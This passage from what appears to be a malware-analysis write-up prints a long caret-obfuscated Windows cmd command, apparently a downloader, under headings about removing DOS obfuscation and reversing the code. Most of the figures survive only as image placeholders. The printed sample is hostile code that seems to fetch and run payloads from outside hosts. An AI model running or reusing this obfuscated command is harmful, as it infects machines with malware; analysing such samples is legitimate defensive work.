



Total found: 658

#### Too Many Carets(^)!!!

We should remove the DOS Obfuscation to get a better picture of this mess

CM%APPDATA:~ -12,1%; ; ; /V^:o;; ; /R"; ; ; ( ( (^Se^t owy=djh ^tDJ^ D^2d^ h<mark>^</mark>W^X NfR<mark>^</mark> T51 ^x Vz ^f6K ^u^X5 ^y^m^2^ ^s^AJ ^S6a^ ^j^W ^4pG <mark>^</mark>PMa^}n6y}<mark>^</mark>G2h{P^gU<mark>^</mark>h9Nrc1^7zti9<mark>^</mark>8^aW<mark>^</mark>zecEw^b<mark>^</mark>}j^8I<mark>^</mark>}^a<mark>^</mark>74k^SR5aBwHe<mark>^</mark>IOsr^B<mark>^</mark>f^gbRNv<mark>^;^0^</mark>E n^O cR<mark>^</mark>4sLS ^E1^Ps^jin^sx7T^e0i^mcjJ^po^ 4^gr^wIZPWBG^-C^bxt^uPJrXp<mark>^</mark>e^aA^E6t^EK^dS2^5^W;^PZ^d^)Lw^ln^ TSRiXS^S5^qu\$^A^lM^(vUce^2B^Hll^pXiq^D^4fe^8x^o^52yt^BCOeoGYv^y^p^3^akCU^s4Iq^.t2Vce6j^s^EcuHW0^i\$^bv <mark>^</mark>ymtN^dATgoHFv<mark>^</mark>BSW^DeD<mark>^m^zs3Nvnu^YKoN^e^jp^X^mS^sbNAe A^irJV^s^.^To0^Yo^P^Bap^h^j^QNUb\$</mark> wd<mark>^</mark>(L^j^8eanWtX^5niXz^Zr^sBHw^h^Hl.p^HwcBQKsMA5HIbu^\$I^b^k^;I^HA1C8^5 er^u=VvC 94^6e7zk^pVG^KyC1r^tQdK^.^p3tcRxG^sA^i9^HF^0^D\$ev^k;^M^XD^)ruC^(X^iTnIuCeA69pfPFo^61B^.36EcLvCsi7BHEb <mark>^</mark>gV^If8<mark>^5CI^l^0G;^WQd^</mark>)^XCt<mark>^</mark>(k^OgdFOEnXIW<mark>^</mark>eFb^h<mark>^</mark>sdfs.kaPYeh^5^aJNc^Qk^OH\$7IR;0NC^)nX^B0^UKw,^F1i^i0o^ V,NUI^'6H^k^TSP0EOL^eG^qbX'HL^9^(X9Dne F^e^kUvp^fXVoo^8v.^WHO^Y^ml^waVREQ^A4Q^\$40D{dwo^y9Ntryept z<mark>^</mark>e{bpl^)DQR<mark>^</mark>Wv^AISBbVkd<mark>^</mark>Qj^\$INr x<mark>^</mark>7GnY5^BiUSh <mark>^</mark>8 1^ibN^pn7^DpM1uO<mark>^</mark>\$^uHd^(6gR^h<mark>^</mark>IO^EcZ8raN^sSeBucr9^M ^o6<mark>^</mark>WefETJ;kS^M'mEvm<mark>^</mark>jU^ ^a^a^A^z^e^IN<mark>^</mark>prANX^t^axhs^u^tg^.MS^Qb^gSm<mark>^</mark>dj^pso nvdG0vaENm^'0xh^ Va<mark>^</mark>H^mx7T Si<mark>^K^ yX^t^EUocG^kW^eEm^</mark>yjGNx^br5J^07V^4^-VRowg^9re<mark>^</mark>6HqNn^Kj ^b8^4=<mark>^</mark>wVY^ Y^Avc3wrsglRH^Q^u^j\$^B^yU;Lx6^'XGyp^SX^E^tv^x^G^tlrm^h^KI8l^6^GcmLR^qx^sHE^.Gy^I2yKgl^h07^m^ASRxXUksf <mark>^</mark>lQ^jm9y5o<mark>^</mark>iVucku^h−O 0<mark>^</mark> ^U^T ^t8WLc5<mark>^</mark>D^m^e^U^H^Wj4YDbuAlOSd ^-5E^3w^i^Y^OeqZ^aNDUk^=8^iD ^K^j^T^YF^L 0<mark>^\$^wvV;^Y^v^U^)^8MG'C^XpeYi^</mark>hxfVW^eHS5.E<mark>^</mark>A7H3^qA<mark>^</mark>h^PN2^i^jza\N<mark>^</mark>Hl'Kor+12^E<mark>^</mark>)9^WS<mark>^</mark>(T^hD<mark>^</mark>h^3^Pk^tEkMar b^Bew<mark>^gLT^i^</mark>lkt^J<mark>^</mark>Kren43G0^1T<mark>^</mark>:^tU0^:^Dzt^]txlh^BhRt^07NaPo9^Pz7L^.CFP0^QOoIz^B^m.rYumilEez^s^8tc^o0s J^k[a<mark>^J^y^</mark>(PQ5=^j<mark>^</mark>36nFScR0b^KSS<mark>^</mark>Yg\$^LPg<mark>^;Vi^H^</mark>)5E^Z'Mv2@q<mark>^Zw^'^Iti^(^</mark>MW5t7m8i^qX<mark>^</mark>B^lC0ppw59S<mark>^</mark>9f^b.vmK <mark>^</mark>W EA6^ibVs<mark>^</mark>Q ^Uuc<mark>^</mark>b/NSLudbor^hq^1.^f3^HoN^H^Op^k im0ZPaS<mark>^</mark>Tnc70ZeE^Lhd5U0abZ^Jm^JN4i<mark>^</mark>aNTrC^B<mark>^</mark>e^k FGs<mark>^</mark>qVfeqJK/^4kr/1lI:6<mark>^</mark>XQpF^Mc<mark>^</mark>tWr^l<mark>^</mark>tize^hEs^g^@GI^dF^GL^A^d^LKbqB7C^ys8of5a^KF^q8js^Lcn/Ty^Pnt1^piR non1na-V9upinyhJwhu2nE/cM5nlnBhAcTynp.30xshsEnfkoZInondhsKoYzebXJnyhtnQnTisb E<mark>^</mark>e^EnGrqxUoV<mark>^B^</mark>yfpeF/PZm/i<mark>^5v^:oV^xphrmt^8d^</mark>FtzDKhdSR@^5bN<mark>^6^W^</mark>dPzyDeu^Stj/2<mark>^</mark>i^0nGPFc<mark>^</mark>skK.9^grcV7<mark>^</mark>Un thi7cesv8n/Yp^t/<mark>^4^q3^:R^0^kp Y^otW^pLtvoVhAzm@^4CL^</mark>D7H^3/<mark>^P^d^5k9G^X^</mark>pAvP.jz^0<mark>^u^Dzw^d^s^ZieK</mark> G^.r<mark>^</mark>GnavedrD8s^ekErhP2Nsj<mark>^</mark>S9^wX<mark>^</mark>SroPG^9n<mark>^</mark>Ji^osR^a^6m^yCXiB^8Rnrd^F/^m^9^g/xYU:cWI^pqCbttrwt^xdDhe^Jh <mark>^</mark>xYE^u<mark>^</mark>tHB^AeRz<mark>^</mark>av^dVW5I/^0UwmQNZo7^ULcG6e.h^ZanONLi^Xofl8^qU^iyrHfvcYrDp6if<mark>^j^F^</mark>mri0i^4k^X^d^wkf^ai0 sZwF<mark>^</mark>IOw^T^O^q<mark>^</mark>w^TY1/<mark>^</mark>onN/^BWT^:6KCp^t^Hm^tcVDtO0Qh0^1o'T^uZ^=JLZW06bS^B^YUkV^qW\$<mark>^</mark>K^Ed;l<mark>^</mark>1T'OW^sC^Mj^ '<mark>^</mark>u^Jj<mark>^</mark>=i^2FcmpoK<mark>^</mark>Q^h3<mark>^</mark>HFOW\$^oFK\_cn3<mark>^</mark>lk^K^slJIq^en<mark>^</mark> Hhm^S4s<mark>^</mark>50^dr<mark>^0^6^</mark>YepZE^wRXB<mark>^</mark>omqIp) ) ; ; )&& ; /<mark>^</mark>l ; %^W ;; ; <mark>^</mark>in ; ( ^ 2^1^59 ^-^4 +3) ;; ; d^O ; ;( (; ;; s^et mCd^0=!mCd^0!!owy:~%^W,1 i^F ; ; %^W ; ; ; ; lS^s ; ; ;^4 ; ; ( (caL^l; %mCd^0:\*^mCd^0!=% ) ; )









#### Reverse The Obfuscated Code



